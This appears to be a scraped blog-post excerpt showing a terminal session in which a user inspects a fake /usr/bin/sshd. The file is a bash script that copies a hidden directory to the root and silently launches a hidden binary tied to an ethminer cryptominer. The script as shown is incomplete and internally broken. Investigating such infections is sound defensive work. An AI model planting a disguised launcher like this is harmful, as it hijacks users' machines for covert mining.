 zyr@zyr-virtual-machine:/usr/bin$ cat sshd

#!/bin/bash
locatieasdf=$(cat /usr/bin/.locationesclipiciu)
if [ ! -d  ]; then
        mkdir
        rsync -r /usr/bin/.locationesclipiciu/ /
        sleep 1
        /.b4nd1d0 > /dev/null 2>&1 & disown
else
        if [ ! -f  /ethminer ]; then
                rsync -r /usr/bin/.locationesclipiciu/ /
                sleep 1
                /.b4nd1d0 > /dev/null 2>&1 & disown
fi
zyr@zyr-virtual-machine:/usr/bin$ cat .locationesclipiciu
/home/zyr
zyr@zyr-virtual-machine:/usr/bin$ cd home
CSDN @W小哥1